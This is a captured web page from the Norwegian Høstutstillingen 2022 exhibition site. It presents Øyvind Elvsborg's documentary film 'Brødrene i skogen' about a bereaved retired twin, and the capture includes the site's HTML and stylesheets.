

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hostutstillingen.no/2022/oyvind-elvsborg/
body_size: 4763
content:
<!doctype html>
<html lang="no-nb">
	<head>
		<title>Øyvind Elvsborg – Statens kunstutstilling, Høstutstillingen</title>
		<meta charset="UTF-8">
		<meta name="theme-color" content="#fff" theme="#eee">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="description" content="Statens kunstutstilling, Høstutstillingen, er Norges største scene for samtidskunst.">
		<link rel="shortcut icon" href="https://www.hostutstillingen.no/wp-content/themes/hostutstillingen/assets/favicon.png">

		<meta name='robots' content='max-image-preview:large' />
<meta property="og:type" content="website"/><meta property="og:site_name" content="Statens kunstutstilling, Høstutstillingen"/><meta property="og:title" content="Øyvind Elvsborg – Statens kunstutstilling, Høstutstillingen"/><meta property="og:url" content="https://www.hostutstillingen.no/2022/oyvind-elvsborg/"/><meta property="og:image" content="https://www.hostutstillingen.no/wp-content/uploads/2022/09/BrodreneISkogen01-1024x576.jpg"/><meta property="og:description" content=""/><link rel='stylesheet' id='wp-block-library-css' href='https://www.hostutstillingen.no/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='site_grid-css' href='https://www.hostutstillingen.no/wp-content/themes/hostutstillingen/css/grid.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='site_fonts-css' href='https://www.hostutstillingen.no/wp-content/themes/hostutstillingen/css/fonts.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='site_css-css' href='https://www.hostutstillingen.no/wp-content/themes/hostutstillingen/css/app.css?ver=4.2' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.hostutstillingen.no/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hostutstillingen.no/wp-json/wp/v2/2022/3549" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hostutstillingen.no/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.hostutstillingen.no/2022/oyvind-elvsborg/" />
<link rel='shortlink' href='https://www.hostutstillingen.no/?p=3549' />
<link rel="alternate" type="application/json+oembed" href="https://www.hostutstillingen.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hostutstillingen.no%2F2022%2Foyvind-elvsborg%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hostutstillingen.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hostutstillingen.no%2F2022%2Foyvind-elvsborg%2F&#038;format=xml" />


					</head>

	<body class="single">
		<header class="row" data-navigation-visible="false" data-information-visible="false">
	<div class="row">
		<div class="medium-large-6 header-title row-column">
			<a href="https://www.hostutstillingen.no">
				Høstutstillingen&nbsp;2022</br>
				Statens&nbsp;135. kunstutstilling
			</a>
		</div>

		<div class="medium-large-5 header-content">
							<h1>Øyvind Elvsborg</h1>
					</div>
	</div>

	<nav class="row">
					<ul class="medium-large-4">
				<li>Høstutstillingen</li>

									<li class="nav__page-link">
						<a href="https://www.hostutstillingen.no/besok/">Besøk</a>
					</li>
									<li class="nav__page-link">
						<a href="https://www.hostutstillingen.no/booking-og-omvisninger/">Omvisninger</a>
					</li>
									<li class="nav__page-link">
						<a href="https://www.hostutstillingen.no/kunstkringkastingen/">Barn og unge</a>
					</li>
									<li class="nav__page-link">
						<a href="https://www.hostutstillingen.no/kunstpriser/">Kunstpriser</a>
					</li>
									<li class="nav__page-link">
						<a href="https://www.hostutstillingen.no/kataloger/">Kataloger</a>
					</li>
									<li class="nav__page-link">
						<a href="https://www.hostutstillingen.no/historie/">Historie</a>
					</li>
				
							</ul>
					<ul class="medium-large-4">
				<li>Informasjon</li>

									<li class="nav__page-link">
						<a href="https://www.hostutstillingen.no/soknad/">Søk Høstutstillingen</a>
					</li>
									<li class="nav__page-link">
						<a href="https://www.hostutstillingen.no/informasjon/">Om Høstutstillingen</a>
					</li>
									<li class="nav__page-link">
						<a href="https://www.hostutstillingen.no/kjop-kunst/">Kjøp kunst</a>
					</li>
									<li class="nav__page-link">
						<a href="https://www.hostutstillingen.no/kontakt/">Kontakt oss</a>
					</li>
				
									<li class="nav__page-link">
						<a href="https://www.mynewsdesk.com/no/norske-billedkunstnere-nbk">Presserom</a>
					</li>
							</ul>
		
		<ul class="medium-large-4">
			<li>Arkiv</li>

							<li class="nav__page-link">
					<a href="https://www.hostutstillingen.no/2024">2024</a>
				</li>
							<li class="nav__page-link">
					<a href="https://www.hostutstillingen.no/2023">2023</a>
				</li>
							<li class="nav__page-link">
					<a href="https://www.hostutstillingen.no/2022">2022</a>
				</li>
							<li class="nav__page-link">
					<a href="https://www.hostutstillingen.no/2021">2021</a>
				</li>
							<li class="nav__page-link">
					<a href="https://www.hostutstillingen.no/2020">2020</a>
				</li>
							<li class="nav__page-link">
					<a href="https://www.hostutstillingen.no/2019">2019</a>
				</li>
							<li class="nav__page-link">
					<a href="https://www.hostutstillingen.no/2018">2018</a>
				</li>
							<li class="nav__page-link">
					<a href="https://www.hostutstillingen.no/2017">2017</a>
				</li>
					</ul>
	</nav>

	<button type="button" class="header-navigation-toggle" data-toggle="navigation-visible" aria-label="Open navigation">
		<svg version="1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 180 80" alt="">
	<path fill="none" stroke="red" stroke-width="20" stroke-miterlimit="10" d="M0 10h180M0 70h180"/>
</svg>	</button>
</header>

		<main class="row clear" id="main">
						
						<section class="row single-artwork">
			<div class="medium-large-6 --padded row-column" style="min-height: 1px;">
															<ul class="row">
															<li><i>Brødrene i skogen</i><span>&nbsp;(2022)</span></li>
							
															<li><article><p>Film<br />
53:57 min<br />
P.E.</p>
</article></li></li>
													</ul>
							</div>

			<div class="medium-large-6">
															<div class="row single-image-container">
							<figure>
			<img data-action="lightbox" data-src="https://www.hostutstillingen.no/wp-content/uploads/2022/09/BrodreneISkogen01.jpg" data-width="2000" data-height="1125" style="padding-bottom: 56.25%;" alt="">	
	</figure>						</div>
												</div>
		</section>
	
	<section class="row single-details">
		<div class="medium-large-6 offset-6 --padded">
			
											<ul class="row">
					<li>Debuterte&nbsp;<span>i</span>&nbsp;2022</li>
				</ul>
			
							<ul class="row">				
					<li><article><p>Brødrene i skogen er et portrett av pensjonisten Olaf. Han har akkurat mistet tvillingen sin som han har delt hele livet sitt med, og vi følger Olaf når han prøver å få tilbake gnisten og finne ny mening i livet. Filmen forteller også historien om tvillingenes levesett som nesten er borte, men som likevel er en viktig del av kulturarven vår. Brødrene har hele livet bodd på en gård ved Tyrifjorden og jobbet i skogen. De lever i pakt med naturen og prøver å finne smarte løsninger for gjenbruk av det de eier. Filmen er en hyllest til det enkle, nøysomme livet og den glemte kunnskapen.</p>
</article></li>
				</ul>
			
							<ul class="row">				
					<li><article><p style="font-weight: 400;">Øyvind Elvsborg (f. 1974 på Gjøvik) er oppvokst på Raufoss og bor i Oslo. Han er utdannet innen fotojournalistikk ved Høgskolen i Oslo, og har i flere år jobbet som fotograf og videojournalist for <em>Dagens Næringsliv</em>. Prosjektet <em>Brødrene i skogen </em>har tidligere blitt utgitt i bokformat, og Elvsborg har stilt ut fotografier fra prosjektet ved Kistefos-museet (Jevnaker). Filmen som vises på Høstutstillingen er avslutningen av arbeidet med fortellingen om de to tvillingbrødrene Sven og Olaf.</p>
</article></li>
				</ul>
			
					</div>
	</section>

			<section class="row single-next">
			<ul class="medium-large-6 offset-6">
				<li><h1>-><a href="https://www.hostutstillingen.no/2022/eli-herlaug-eines-maja-s-k-ratkje-ingvild-habbestad/">Eli Herlaug Eines, Maja S. K. Ratkje, Ingvild Habbestad</a></h1></li>
			</ul>
		</section>
	

			<section class="lightbox-container"></section>
		</main>
		
		<footer class="row clear">
	<ul class="medium-large-3 row-column">
		<li>August—oktober:</li>
		<li>Kunstnernes Hus v/Høstutstillingen</li>
		<li>Wergelandsveien 17, 0179 Oslo</li>
	</ul>

	<ul class="medium-large-3 row-column">
		<li>November—juli:</li>
		<li>Norske Billedkunstnere v/Høstutstillingen</li>
		<li>Akersgata 7, 0158 Oslo</li>
	</ul>

	<ul class="medium-large-2 row-column">
		<li>Arrangør</li>
		<li>Norske Billedkunstnere</li>
	</ul>

	<ul class="medium-large-2 row-column">
					<li><a href="http://www.instagram.com/hostutstillingen" target="_blank">Instagram</a></li>
					<li><a href="http://www.facebook.com/hostutstillingen" target="_blank">Facebook</a></li>
			</ul>

	<ul class="medium-large-2 row-column">
		<li>Publikumshenvendelser</li>
		<li><a href="mailto:post@hostutstillingen.no">post@hostutstillingen.no</a></li>
	</ul>
</footer>
		
		<script type='text/javascript' id='wp_power_stats-js-extra'>
/* <![CDATA[ */
var PowerStatsParams = {"ajaxurl":"https:\/\/www.hostutstillingen.no\/wp-admin\/admin-ajax.php","ci":"YTo0OntzOjEyOiJjb250ZW50X3R5cGUiO3M6ODoiY3B0OjIwMjIiO3M6ODoiY2F0ZWdvcnkiO3M6MDoiIjtzOjEwOiJjb250ZW50X2lkIjtpOjM1NDk7czo2OiJhdXRob3IiO3M6MTY6Imhvc3R1dHN0aWxsaW5nZW4iO30=.37382b5415a6d7a18f8d4e663dcf1f72"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hostutstillingen.no/wp-content/plugins/wp-power-stats/wp-power-stats.js' id='wp_power_stats-js'></script>
<script type='text/javascript' src='https://www.hostutstillingen.no/wp-content/themes/hostutstillingen/js/vendor.js?ver=4.2' id='site_vendor-js'></script>
<script type='text/javascript' src='https://www.hostutstillingen.no/wp-content/themes/hostutstillingen/js/app.js?ver=4.2' id='site_js-js'></script>


				</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.hostutstillingen.no/wp-content/themes/hostutstillingen/css/grid.css?ver=4.2
body_size: 836
content:
.row{width:100%;margin-bottom:1em}.row.clear{margin-bottom:0}.row:last-child,.row:last-of-type{margin-bottom:0}.row::after,.row::before{content:"";display:table;clear:both}.column,.large-3,.medium-4,.medium-6,.medium-large-1,.medium-large-2,.medium-large-3,.medium-large-4,.medium-large-5,.medium-large-6,.medium-large-7,.medium-large-8,.mobile-1,.mobile-10,.mobile-11,.mobile-2,.mobile-3,.mobile-4,.mobile-6{position:relative;float:left;width:100%;margin-right:1%}.column:last-child,.large-3:last-child,.medium-4:last-child,.medium-6:last-child,.medium-large-1:last-child,.medium-large-2:last-child,.medium-large-3:last-child,.medium-large-4:last-child,.medium-large-5:last-child,.medium-large-6:last-child,.medium-large-7:last-child,.medium-large-8:last-child,.mobile-10:last-child,.mobile-11:last-child,.mobile-1:last-child,.mobile-2:last-child,.mobile-3:last-child,.mobile-4:last-child,.mobile-6:last-child{margin-right:0}.row-column-d:not(:last-child,:last-of-type){margin-bottom:1em}@media screen and (max-width:1025px){.row-column:not(:last-child,:last-of-type){margin-bottom:1em}}.section-column-d:not(:last-child,:last-of-type){margin-bottom:4em}@media screen and (max-width:1025px){.section-column:not(:last-child,:last-of-type){margin-bottom:4em}}@media screen and (min-width:1445px){.large-3{width:24.25%}.large-offset-3{margin-left:25.25%}.large-push-3{left:25.25%}.large-pull-3{left:-25.25%}.large-3:nth-child(4n+0){margin-right:0}.large-3:nth-child(4n+1){clear:both}}@media screen and (min-width:1025px) and (max-width:1445px){.medium-4{width:32.6666666667%}.medium-offset-4{margin-left:33.6666666667%}.medium-push-4{left:33.6666666667%}.medium-pull-4{left:-33.6666666667%}.medium-4:nth-child(3n+0){margin-right:0}.medium-4:nth-child(3n+1){clear:both}.medium-6{width:49.5%}.medium-offset-6{margin-left:50.5%}.medium-push-6{left:50.5%}.medium-pull-6{left:-50.5%}.medium-6:nth-child(2n+0){margin-right:0}.medium-6:nth-child(2n+1){clear:both}}@media screen and (min-width:1025px){.medium-large-1{width:7.4166666667%}.offset-1{margin-left:8.4166666667%}.push-1{left:8.4166666667%}.pull-1{left:-8.4166666667%}.medium-large-1:nth-child(12n+0){margin-right:0}.medium-large-1:nth-child(12n+1){clear:both}.medium-large-2{width:15.8333333333%}.offset-2{margin-left:16.8333333333%}.push-2{left:16.8333333333%}.pull-2{left:-16.8333333333%}.medium-large-2:nth-child(6n+0){margin-right:0}.medium-large-2:nth-child(6n+1){clear:both}.medium-large-3{width:24.25%}.offset-3{margin-left:25.25%}.push-3{left:25.25%}.pull-3{left:-25.25%}.medium-large-3:nth-child(4n+0){margin-right:0}.medium-large-3:nth-child(4n+1){clear:both}.medium-large-4{width:32.6666666667%}.offset-4{margin-left:33.6666666667%}.push-4{left:33.6666666667%}.pull-4{left:-33.6666666667%}.medium-large-4:nth-child(3n+0){margin-right:0}.medium-large-4:nth-child(3n+1){clear:both}.medium-large-5{width:41.0833333333%}.offset-5{margin-left:42.0833333333%}.push-5{left:42.0833333333%}.pull-5{left:-42.0833333333%}.medium-large-6{width:49.5%}.offset-6{margin-left:50.5%}.push-6{left:50.5%}.pull-6{left:-50.5%}.medium-large-6:nth-child(2n+0){margin-right:0}.medium-large-6:nth-child(2n+1){clear:both}.medium-large-7{width:57.9166666667%}.offset-7{margin-left:58.9166666667%}.push-7{left:58.9166666667%}.pull-7{left:-58.9166666667%}.medium-large-8{width:66.3333333333%}.offset-8{margin-left:67.3333333333%}.push-8{left:67.3333333333%}.pull-8{left:-67.3333333333%}}@media screen and (max-width:1025px){.mobile-1{width:5.5833333333%;margin-right:3%}.mobile-offset-1{margin-left:8.5833333333%}.mobile-push-1{left:8.5833333333%}.mobile-pull-1{left:-8.5833333333%}.mobile-1:nth-child(12n+0){margin-right:0}.mobile-1:nth-child(12n+1){clear:both}.mobile-2{width:14.1666666667%;margin-right:3%}.mobile-offset-2{margin-left:17.1666666667%}.mobile-push-2{left:17.1666666667%}.mobile-pull-2{left:-17.1666666667%}.mobile-2:nth-child(6n+0){margin-right:0}.mobile-2:nth-child(6n+1){clear:both}.mobile-3{width:22.75%;margin-right:3%}.mobile-offset-3{margin-left:25.75%}.mobile-push-3{left:25.75%}.mobile-pull-3{left:-25.75%}.mobile-3:nth-child(4n+0){margin-right:0}.mobile-3:nth-child(4n+1){clear:both}.mobile-4{width:31.3333333333%;margin-right:3%}.mobile-offset-4{margin-left:34.3333333333%}.mobile-push-4{left:34.3333333333%}.mobile-pull-4{left:-34.3333333333%}.mobile-4:nth-child(3n+0){margin-right:0}.mobile-4:nth-child(3n+1){clear:both}.mobile-6{width:48.5%;margin-right:3%}.mobile-offset-6{margin-left:51.5%}.mobile-push-6{left:51.5%}.mobile-pull-6{left:-51.5%}.mobile-6:nth-child(2n+0){margin-right:0}.mobile-6:nth-child(2n+1){clear:both}.mobile-10{width:82.8333333333%;margin-right:3%}.mobile-offset-10{margin-left:85.8333333333%}.mobile-push-10{left:85.8333333333%}.mobile-pull-10{left:-85.8333333333%}.mobile-11{width:91.4166666667%;margin-right:3%}.mobile-offset-11{margin-left:94.4166666667%}.mobile-push-11{left:94.4166666667%}.mobile-pull-11{left:-94.4166666667%}}

--- FILE ---
content_type: text/css
request_url: https://www.hostutstillingen.no/wp-content/themes/hostutstillingen/css/fonts.css?ver=4.2
body_size: 68908
content:
@font-face{font-family:"Theinhardt Medium";src:url([data-uri]) format("woff");font-style:normal;font-weight:400}

--- FILE ---
content_type: text/css
request_url: https://www.hostutstillingen.no/wp-content/themes/hostutstillingen/css/app.css?ver=4.2
body_size: 2883
content:
@charset "UTF-8";*,:after,:before{margin:0;padding:0;-webkit-box-sizing:border-box;box-sizing:border-box}.archive-navigation a,.archive-navigation button,h1,h2,h3,h4,h5,header .header-information-toggle,header .header-title a,header .header-title button,nav li{font-weight:400}article,aside,canvas,details,figcaption,figure,footer,header,hgroup,img,main,menu,nav,section,summary{display:block}.omvisning-section button,a,button{color:inherit;text-decoration:none}img{width:100%}ul{list-style:none}pre{white-space:pre-wrap;font-weight:700;line-height:1}button,input,select,textarea{font:inherit;text-align:inherit;border:none;border-radius:0;background:0 0;overflow:visible;-webkit-appearance:none;-moz-appearance:none}button:active,input:active,select:active,textarea:active{color:inherit}button{display:block;cursor:pointer;-ms-touch-action:manipulation;touch-action:manipulation}figcaption{font-size:.75em;padding-top:.45em}article blockquote,article ol,article ul{padding-left:3em}article ul{list-style:initial}article ul li>ul{list-style:circle}article blockquote:not(:last-child),article ol:not(:last-child),article p:not(:last-child),article ul:not(:last-child){margin-bottom:1em}b,strong{font-weight:400}.bullet::before,.single-details ul::before,h3::before{content:"";position:absolute;display:block;background:#000;top:.15em;left:0;width:.8em;height:.8em;border-radius:100%}.hidden{display:none}.padded,body,nav{padding:1em}.nocursor{cursor:url([data-uri]),auto}.disabled{opacity:.5;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none}::-moz-selection{background:#000;color:#fff}::selection{background:#000;color:#fff}::-webkit-input-placeholder{color:rgba(0,0,0,.5)}::-moz-placeholder{color:rgba(0,0,0,.5)}:-ms-input-placeholder{color:rgba(0,0,0,.5)}::-ms-input-placeholder{color:rgba(0,0,0,.5)}::placeholder{color:rgba(0,0,0,.5)}body{font-family:"Theinhardt Medium",sans-serif;font-size:1.45vw;background:#fff;color:#000;line-height:1.2}@media screen and (max-width:1445px){body{font-size:1.6vw}}@media screen and (max-width:1285px){body{font-size:2vw}}@media screen and (max-width:1025px){body{font-size:3vw}}@media screen and (max-width:770px){body{font-size:4vw}}@media screen and (max-width:350px){body{font-size:4vw}}.archive-navigation a,.archive-navigation button,h1,h2,header .header-information-toggle,header .header-title a,header .header-title button,nav li{font-size:1.7em;line-height:1.08}@media screen and (max-width:1025px){.archive-navigation a,.archive-navigation button,h1,h2,header .header-information-toggle,header .header-title a,header .header-title button,nav li{font-size:1.4em}}h3{font-size:1em;padding-left:1.15em;position:relative}.omvisning-section button,a,button{background-position:left 0 bottom 